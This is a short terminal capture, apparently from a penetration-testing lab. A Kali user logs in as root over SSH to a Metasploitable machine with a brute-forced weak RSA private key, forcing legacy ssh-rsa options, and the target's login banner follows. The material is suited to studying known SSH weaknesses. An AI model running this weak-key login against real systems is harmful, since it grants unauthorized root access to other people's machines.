 ┌──(kali㉿kali)-[~/Downloads/rsa/2048]
└─$ ssh -i 57c3115d77c56390332dc5c49978627a-5429 \
-oHostKeyAlgorithms=+ssh-rsa \
-oPubkeyAcceptedKeyTypes=+ssh-rsa \
root@192.168.58.130
Last login: Tue Apr  8 05:38:58 2025 from 192.168.58.128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#